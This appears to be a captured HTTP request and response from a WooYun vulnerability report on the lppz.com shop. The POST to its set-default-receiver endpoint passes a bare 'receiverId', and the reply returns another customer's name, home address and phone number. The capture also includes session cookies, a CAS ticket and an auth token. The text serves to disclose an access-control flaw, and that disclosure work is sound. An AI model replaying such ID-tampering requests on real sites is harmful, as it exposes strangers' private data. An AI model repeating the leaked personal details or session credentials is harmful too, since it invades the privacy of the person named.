 POST /member/order/setDefault_receiver.jhtml HTTP/1.1
Host: www.lppz.com
Proxy-Connection: keep-alive
Content-Length: 15
Accept: application/json, text/javascript, */*; q=0.01
Origin: http://www.lppz.com
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like
Gecko) Maxthon/4.4.5.1000 Chrome/30.0.1599.101 Safari/537.36
token: 97f9a7af-40ac-46cf-9642-a53dcf17ded4
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
DNT: 1
Referer:
http://www.lppz.com/member/order/info.jhtml?allSelect=Y&cartItems=29162,29163
Accept-Encoding: gzip,deflate
Accept-Language: zh-CN
Cookie: route=d56e7065d3254c70482a3ded30899656;
token=97f9a7af-40ac-46cf-9642-a53dcf17ded4;
LPPZ_SESSION_ID=399D31D955BF010BD775C3350F728264;
JSESSIONID=BDFC9DB7FA5265D272A3FD1C77DFC812;
CASTGC=TGT-1467-xLruQixPGsdMoieCacZQnWStYtABsblcfitAtnVVxsLzCSHXUT-www.lp
pz.com; username=test1234; Hm_lvt_7cefb8e3a7c5228e2810c2d7556c4653=1432188653;
Hm_lpvt_7cefb8e3a7c5228e2810c2d7556c4653=1432195654;
nTalk_CACHE_DATA={uid:kf_9893_ISME9754_guestEF8172EA-37D3-72,tid:1432188655017
824}; NTKF_T2D_CLIENTID=guestEF8172EA-37D3-7288-46F3-75189AE2337F
receiverId=1888
HTTP/1.1 200 OK
Server: nginx
Date: Thu, 21 May 2015 08:18:08 GMT
Content-Type: application/json;charset=UTF-8
Connection: keep-alive
Access-Control-Allow-Origin: http://www.lppz.com
Access-Control-Allow-Credentials: true
Vary: Accept-Encoding
Content-Length: 272
{"message":{"type":"success","content":"操作成功"},"receiver":{"id":1888,"consignee":"
续盼盼","areaName":"北京市朝阳区","address":"北京市朝阳区定福庄北街金星小区10号楼3
单元102室","zipCode":"1000024","phone":"13681339959","isDefault":true}}
www.wooyun.org